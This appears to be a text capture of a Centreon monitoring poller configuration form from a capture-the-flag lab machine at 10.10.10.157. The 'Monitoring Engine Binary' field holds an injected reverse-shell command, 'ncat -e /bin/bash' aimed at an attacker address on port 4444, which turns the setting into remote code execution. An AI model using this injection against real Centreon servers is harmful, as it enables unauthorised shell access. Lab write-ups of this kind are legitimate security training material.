 10.10.10.157/centreon/main.php?p=60901&o=c&server_id=1
pollers
hosts
0 0 0
services
0 0 0
IP Address 127.0.0.1
Localhost ? Yes No
Is default poller ? Yes No
SSH Information
SSH port 22
Monitoring Engine Information
Monitoring Engine Init Script centengine
Monitoring Engine Binary ncat -e /bin/bash 10.10.14.13 4444 #
Monitoring Engine Statistics Binary /usr/sbin/centenginestats
Perfdata file /var/log/centreon-engine/service-perfdata
Centreon Broker
Centreon Broker configuration path /etc/centreon-broker
Centreon Broker modules path /usr/share/centreon/lib/centreon-broker